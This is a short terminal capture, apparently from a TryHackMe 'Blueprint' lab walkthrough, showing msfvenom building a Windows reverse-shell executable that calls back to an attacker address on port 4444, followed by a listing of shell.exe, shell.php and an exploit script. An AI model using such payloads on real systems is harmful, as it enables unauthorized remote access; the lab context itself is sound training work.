 ┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.8.167.78 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─# ls
43191.py  shell.exe  shell.php
┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─#